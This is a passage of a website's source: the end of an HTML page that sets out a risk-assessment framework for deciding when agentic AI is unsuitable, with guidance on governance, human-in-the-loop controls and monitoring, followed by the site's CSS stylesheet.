                        <td>Governance Requirements</td>
                        <td>Lack of policy can cause compliance breaches and reputational risk.</td>
                        <td>Maintain human approval workflows until governance controls are fully in place.</td>
                        <td>Policy Enforcement: Rules, monitoring, and human-in-loop for high-impact actions.</td>
                    </tr>
                    <tr>
                        <td>Security Implications</td>
                        <td>AI agents can be manipulated into unsafe actions through malicious prompts or social engineering.</td>
                        <td>Keep critical processes manual or semi-automated with rigorous verification controls.</td>
                        <td>Security Controls: Role-based access, sandboxing, and anomaly detection.</td>
                    </tr>
                </tbody>
            </table>
        </section>

        <section id="guidance">
            <div class="section-header">
                <h2>Guidance</h2>
                <button class="listenBtn" data-target="guidance">🔊</button>
            </div>
            <p>The decision to use Agentic AI should be guided entirely by your specific use case, risk tolerance, and operational context.</p>
            <p>The scenarios provided here are not blanket prohibitions—they illustrate environments where the risks can outweigh the benefits.</p>
            <p>In some cases, non-agentic approaches (rules-based automation, traditional AI models, robotic process automation (RPA)) may deliver safer, more cost-effective results. In others, Agentic AI can still be valuable if combined with strong governance, clear escalation rules, and robust security measures.</p>
            <p>Agentic AI can deliver significant value, but it must be deployed with appropriate safeguards, governance, and alignment to the intended use case.</p>
        </section>

        <section id="framework">
            <div class="section-header">
                <h2>Framework</h2>
                <button class="listenBtn" data-target="framework">🔊</button>
            </div>
            <h3>Purpose</h3>
            <p>To guide informed decision-making by identifying conditions where Agentic AI may pose excessive risk, cost, or operational challenges—ensuring adoption is intentional, governed, and aligned with business priorities.</p>
            <h3>Step 1 – Define the Use Case</h3>
            <ul>
                <li>Describe the objective—What decision or task will the AI agent perform?</li>
                <li>Identify criticality—Is it mission-critical, customer-facing, or regulatory-sensitive?</li>
                <li>Determine autonomy level—Will AI act independently or with human oversight?</li>
            </ul>
            <h3>Step 2 – Assess Against Key Risk Factors</h3>
            <table class="use-case-table">
                <thead>
                    <tr>
                        <th>Factor</th>
                        <th>Key Assessment Questions</th>
                        <th>Considerations When Agentic AI May Not Be the Optimal Approach</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>Costs</td>
                        <td>What is the projected API, compute, and integration cost vs ROI?</td>
                        <td>High operational costs outweigh expected benefits</td>
                    </tr>
                    <tr>
                        <td>Human Impact</td>
                        <td>Does the task require empathy, trust-building, or complex social judgment?</td>
                        <td>Removal of human involvement would degrade quality of interaction</td>
                    </tr>
                    <tr>
                        <td>Real-time Requirements</td>
                        <td>Does it require millisecond-level decision-making or low-latency control?</td>
                        <td>AI cannot meet performance demands consistently</td>
                    </tr>
                    <tr>
                        <td>Lack of Transparency</td>
                        <td>Is explainability required for compliance or customer trust?</td>
                        <td>AI decisions are not easily interpretable</td>
                    </tr>
                    <tr>
                        <td>Integration Complexity</td>
                        <td>Does it require connecting to multiple legacy or siloed systems?</td>
                        <td>Integration costs and risks are excessive</td>
                    </tr>
                    <tr>
                        <td>Data Sensitivity</td>
                        <td>Is the data complete, accurate, current, and unbiased?</td>
                        <td>Data quality is insufficient or uncertain</td>
                    </tr>
                    <tr>
                        <td>Governance Requirements</td>
                        <td>Are there clear policies, monitoring, and escalation processes?</td>
                        <td>No governance framework in place</td>
                    </tr>
                    <tr>
                        <td>Security Implications</td>
                        <td>Could the AI’s access or actions be exploited by attackers?</td>
                        <td>Security risks are unacceptably high</td>
                    </tr>
                </tbody>
            </table>
            <h3>Step 3 – Decide the Path Forward</h3>
            <ul>
                <li>If one or more risk factors are “High” and unavoidable: Consider non-agentic alternatives (rules-based automation, traditional AI, human-led workflows).</li>
                <li>If risks are “Moderate” and manageable: Proceed with safeguards—apply governance, human-in-loop controls, data validation, and security measures.</li>
                <li>If risks are “Low”: Agentic AI can be deployed with standard operational controls.</li>
            </ul>
            <h3>Step 4 – Governance and Monitoring</h3>
            <ul>
                <li>Establish continuous oversight—monitor AI behavior, costs, and performance.</li>
                <li>Define escalation protocols for unexpected or high-impact AI actions.</li>
                <li>Conduct periodic risk reviews—re-evaluate suitability as technology and business context evolve.</li>
            </ul>
            <h3>Takeaway</h3>
            <p>Understanding where not to use Agentic AI is as important as knowing where it can succeed. This framework ensures adoption decisions are based on a balanced evaluation of capability vs. risk, avoiding costly missteps and aligning AI use with organizational strategy.</p>
        </section>
    </main>

    <button id="topBtn" class="top-link" onclick="scrollToTop()">⬆ Top of Page</button>

    <footer>
        <p>LinkedIn: <a href="https://www.linkedin.com/in/kumar-np" target="_blank" class="footer-link">Kumar N.P <img src="images/elephant_face_blue_graident.png" alt="gaja" title="gaja" height="30" width="30" /></a></p>
    </footer>

    <script src="scripts/script.js"></script>
    <script>
        function openDecisionTool() {
            window.open('agenticAI_decisiontool.html', '_blank', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=no,width=800,height=600');
        }
	</script>

</body>
</html>
</file>
<file: css/style.css>
/* orginal
body {
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding-bottom: 120px;
    background-color: #f9f9f9;
}
*/
body {
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      line-height: 1.6;
      color: #333;
      background-color: #f5f6f5;
      margin: 0;
       padding-bottom: 120px;
 }

header {
    background: #003366;
    color: #fff;
    padding: 1em;
    text-align: center;
}

header h1 {
    margin: 0;
    font-size: 1.8em;
}

nav {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    background: #0055a5;
}

nav a {
    color: #fff;
    padding: 0.75em 1em;
    text-decoration: none;
    font-weight: bold;
}

nav a:hover {
    background-color: #003366;
}

main {
    padding: 1.5em;
    max-width: 1000px;
    margin: auto;
    background: #fff;
}

section {
    margin-bottom: 2em;
}

h2, h3, h4 {
    color: #003366;
}

ul, ol {
    margin: 1em 0;
    padding-left: 2em;
}
/* old 
.placeholder-img {
    background-color: #e5e7eb;
    padding: 1em;
    color: #6b7280;
    font-size: 1em;
    font-weight: 600;
    width: 100%;
    margin: 1em 0;
    border-radius: 4px;
    border: 1px solid #ccc;
}

.placeholder-img p {
    margin: 0;
}

*/
        /* Image-Text Layout */
        .image-text-container {
            display: flex;
            align-items: flex-start;
            gap: 2rem;
            margin: 2rem 0;
        }

        .image-text-container img {
            max-width: 50%;
            height: auto;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }

        .image-text-container .text-content {
            flex: 1;
        }

table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 1em;
}

table, th, td {
    border: 1px solid #ccc;
}

th, td {
    padding: 0.75em;
    text-align: left;
}

th {
    background-color: #f0f4f7;
    font-weight: bold;
}

.top-link {
    position: fixed;
    bottom: 80px;
    right: 20px;
    padding: 10px;
    background: #0055a5;
    color: #fff;
    border: none;
    cursor: pointer;
    border-radius: 4px;
    z-index: 999;
}

.top-link.show {
    display: block;
}

footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    background: #003366;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    font-size: 0.9em;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 0.5em;
}

.section-header h2,
.section-header h3,
.section-header h4 {
    margin: 0;
    display: inline-block;
}
/* 
.tts-controls {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.5em;
    margin-top: 0.5em;
    flex-wrap: wrap;
}

.tts-controls button {
    font-size: 0.9em;
    padding: 0.2em 0.5em;
    background: transparent;
    border: none;
    color: #fff;
    cursor: pointer;
}

.tts-controls button:hover {
    background-color: #0055a5;
    border-radius: 4px;
}

.reading-highlight {
    background-color: #fff6b0;
    border-radius: 4px;
    padding: 0.1em 0.2em;
}

*/
.tts-controls button {
  font-size: 0.9em;
  padding: 0.2em;
  margin-left: 0.2em;
  /* background: transparent;*/
  border: none;
  cursor: pointer;
}

.tts-controls button:hover {
  background-color: #ddd;
  border-radius: 4px;
}

.reading-highlight {
  background-color: #fff6b0;
  border-radius: 4px;
  padding: 0.1em 0.2em;
}

.tts-word {
  display: inline-block;
}


.footer-link {
    color: #fff;
    text-decoration: none;
}

.footer-link:hover {
    text-decoration: underline;
}

a {
    color: #0055a5;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* Table Styles */
        .use-case-table {
            width: 100%;
            border-collapse: collapse;
            margin: 2rem 0;
            background-color: white;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }

        .use-case-table th, .use-case-table td {
            padding: 1rem;
            text-align: left;
            border-bottom: 1px solid #ddd;
        }

        .use-case-table th {
            background-color: #1a3c6d;
            color: white;
            font-weight: 600;
        }

        .use-case-table a {
            color: #0055a5;
            text-decoration: none;
            font-weight: 500;
        }

        .use-case-table a:hover {
            text-decoration: underline;
        }

/* Responsive Styles */
@media screen and (max-width: 768px) {
    body {
        padding-bottom: 150px;
    }

    header h1 {
        font-size: 1.5em;
    }

    nav {
        flex-direction: column;
        align-items: center;
    }

    nav a {
        padding: 0.5em;
    }

    main {
        padding: 1em;
    }

    .placeholder-img {
        font-size: 0.9em;
    }

    table, thead, tbody, th, td, tr {
        display: block;
    }

    thead {
        display: none;
    }

    tr {
        margin-bottom: 1em;
        border: 1px solid #ccc;
        padding: 0.5em;
        background: #fff;
    }

    td {
        border: none;
        border-bottom: 1px solid #eee;
        position: relative;
        padding-left: 50%;
        text-align: left;
        min-height: 2em;
    }

    td::before {
        position: absolute;
        left: 1em;
        top: 0.6em;
        width: 45%;
        padding-right: 10px;
        white-space: nowrap;
        font-weight: bold;
        color: #333;
        content: attr(data-label);
    }

    .top-link {
        bottom: 100px;
        right: 10px;
        padding: 8px;
    }

    .tts-controls {
        flex-wrap: wrap;
        justify-content: center;
    }

    .tts-controls button {
        padding: 0.15em 0.4em;
        font-size: 0.8em;
    }
}

@media screen and (max-width: 480px) {
    header {
        padding: 0.5em;
    }

    header h1 {
        font-size: 1.2em;
    }

    td {
        padding-left: 55%;
        font-size: 0.8em;
    }

    td::before {
        width: 50%;
    }

    .top-link {
        padding: 6px;
        font-size: 0.8em;
    }

    footer {
        font-size: 0.8em;
    }

    .placeholder-img {
        font-size: 0.8em;
    }
}

.image-container {
    position: relative;
    display: inline-block;
    max-width: 100%;
}

.content-image {
    transition: transform 0.3s ease;
    max-width: 100%;
    height: auto;
}


/* Image Zoom Styling */
.zoomable-image {
  position: relative;
  cursor: zoom-in;
  display: inline-block;
  max-width: 100%;
}

.zoomable-image img {
  max-width: 100%;
  width: 250px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  border-radius: 8px;
}

.zoomable-image.zoomed img {
  position: fixed;
  top: 50%;
  left: 50%;
  width: auto;
  max-width: 90%;
  max-height: 90%;
  transform: translate(-50%, -50%) scale(1.05);
  z-index: 1000;
  cursor: zoom-out;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}


#decision-tree {
  max-width: 700px;
  margin: auto;
  font-family: Arial, sans-serif;
  background: #fafafa;
  padding: 20px;
  border-radius: 8px;
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.listenBtn {
  background: #eee;
  border: 1px solid #ccc;
  padding: 5px 10px;
  border-radius: 5px;
  cursor: pointer;
}

.question {
  margin: 20px 0;
}

label {
  display: block;
  margin-bottom: 6px;
  font-weight: bold;
}

select {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
  border: 1px solid #ccc;
  font-size: 1rem;
}

.submitBtn, .restartBtn {
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #0073e6;
  color: white;
  font-size: 1rem;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.submitBtn:hover, .restartBtn:hover {
  background-color: #005bb5;
}

#result-container {
  margin-top: 30px;
  padding: 15px;
  border: 2px dashed #0073e6;
  border-radius: 8px;
  text-align: center;
  background-color: #e6f0ff;
}

#result-text {
  font-size: 1.2rem;
  color: #003366;
  font-weight: bold;
}

/* Animations */
.animated {
  opacity: 0;
  transform: translateY(20px);
  animation: fadeInUp 0.5s ease-out forwards;
}

.hidden {
  display: none;
}

@keyframes fadeInUp {
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
/* Critical Factors Section Styling */
.critical-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 1.5rem;
    margin-top: 1rem;
}

.critical-card {
    background: #fff;
    border-radius: 8px;
    padding: 1rem 1.25rem;
    box-shadow: 0 2px 6px rgba(0,0,0,0.08);
    border-left: 5px solid #0055a5;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.critical-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.12);
}

.critical-card h3 {
    margin-top: 0;
    font-size: 1.2rem;
    color: #003366;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.critical-card p {
    margin: 0.4em 0;
    font-size: 0.95rem;
}
.critical-card .divider {
    border: 0;
    border-top: 1px solid #e0e0e0;
    margin: 0.5rem 0;
}

.critical-card .scenario {
    background-color: #a7c9f0; /* #e8f1fb lightest blue */
    padding: 0.6rem;
    border-radius: 4px;
}

.critical-card .risk {
    background-color: #bdd7f3; /*#d6e8f8 */
    padding: 0.6rem;
    border-radius: 4px;
}

.critical-card .alternative {
    background-color: #d2e4f7; /*#c2ddf5 */
    padding: 0.6rem;
    border-radius: 4px;
}

.critical-card .mitigation {
    background-color: #e8f1fb; /*#add1f2 */
    padding: 0.6rem;
    border-radius: 4px;
}
</file>
